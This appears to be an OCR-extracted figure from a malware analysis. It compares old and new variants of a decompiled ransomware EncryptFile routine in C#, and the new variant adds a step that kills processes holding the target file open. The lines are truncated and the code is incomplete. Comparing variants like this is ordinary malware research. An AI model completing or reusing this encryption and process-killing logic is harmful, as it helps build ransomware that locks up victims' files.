 private static void EncryptFile(string plainFilePath, string e
{
bool flag = true;
FileInfo fileInfo = new FileInfo(plainFilePath);
try
{
if (File.Exists(encryptedFilePath))
{
File.Delete(encryptedFilePath);
}
byte[] byteArray = new byte[encc.headerSize];
encc.WriteBytesToFile(encryptedFilePath, byteArray);
for (long num = 0L; num < fileInfo.Length / encc.chunk
{
int num2 = default(int);
byte[] bytesFromFile = encc.GetBytesFromFile(plain
byte[] array = new byte[num2];
Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2)
if (num2 > 0)
{
byte[] byteArray2 = encc.EncryptStringToBytes(
flag = encc.WriteBytesToFile(encryptedFilePath
if (!flag)
{
break;
New Variant
6 private static void EncryptFile(string plainFilePath, string
7 {
8
9
10
11 if (encc.checkOSCompatibility())
12 {
13 encc.killOpenedProcessTree(plainFilePath);
14 }
15 if (File.Exists(encryptedFilePath))
16 {
17 File.Delete(encryptedFilePath);
18 }
19 byte[] byteArray = new byte[encc.headerSize];
20 encc.WriteBytesToFile(encryptedFilePath, byteArray);
21
22 bool flag = true;
23 FileInfo fileInfo = new FileInfo(plainFilePath);
24 for (long num = 0L; num < fileInfo.Length / encc.chunkSiz
25 {
26 int num2 = default(int);
27 byte[] bytesFromFile = encc.GetBytesFromFile(plainFil
28 byte[] array = new byte[num2];
29 Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2);
30 if (num2 > 0)
31 {
32 byte[] byteArray2 = encc.EncryptStringToBytes(arr
33 flag = encc.WriteBytesToFile(encryptedFilePath, b
34 if (!flag)
35 {
36 break;
Old Variant